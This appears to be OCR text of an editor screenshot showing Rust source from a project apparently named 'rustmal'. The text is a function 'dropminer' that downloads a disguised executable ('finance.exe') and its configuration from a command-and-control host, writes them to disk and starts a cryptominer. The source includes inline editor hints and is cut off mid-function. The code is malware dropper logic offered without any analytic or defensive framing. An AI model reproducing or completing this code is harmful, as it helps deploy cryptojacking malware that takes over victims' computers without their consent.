 H 1 use std::ffi::CStr; remove the whole `use` item
H 2 use std::io::Write; remove the whole `use` item
H 3 use std::ptr::null_mut; remove the whole `use` item
H 4 use windows::core::*; remove the whole `use` item
H 5 use windows::Win32::Foundation::HINSTANCE; remove the whole `use` item
H 6 use windows::Win32::Foundation::*; remove the whole `use` item
H 7 use windows::Win32::System::LibraryLoader::*; remove the whole `use` item
H 8 use windows::Win32::System::Registry::*; remove the whole `use` item
9 use windows::Win32::UI::WindowsAndMessaging::{
10 SystemParametersInfoA, SPIF_SENDCHANGE, SPI_SETDESKWALLPAPER,
11 };
12 pub async fn dropminer(c2: String) -> std::result::Result<String, String> {
13 let grabres = reqwest::get(format!("http://{}/downloads/finance", c2)).await; <- (url) => Result<Response, Error>
14 if grabres.is_ok() {
15 let grabres_unwr = grabres.unwrap(); => Response
16 if grabres_unwr.status() == 469 {
17 println!("[-] no miner");
18 return Ok("ntd".to_string());
19 }else{
H 20 std::fs::write("./finance.exe", grabres_unwr.bytes().await.unwrap()); <- (path, contents) use `let _ = ...` to ignor
21 println!("[-] we got a drop");
22 let configres = reqwest::get(format!("http://{}/downloads/finance_conf", c2)).await; <- (url) => Result<Response, Error>
23 if configres.is_ok(){
H 24 std::fs::write("./config.json", configres.unwrap().bytes().await.unwrap()); <- (path, contents) use `let _ = ...
25 let cmdres = startminer(c2).await; => Result<String, String>
26 if cmdres.is_ok() {
27 println!("[-] miner started");
28 return Ok("ok".to_string());
29 }
30 return Err(cmdres?);
31
32 }else{
33 return Err(format!("err_config: {:?}",configres));
34 }
35
36 }
37 } else {
38 return Err(format!(
39 "There was an error trying to grab the file to drop: {:?}",
src/func/mod.rs Top
nvim . ~/dev/rustmal cargo run nvim .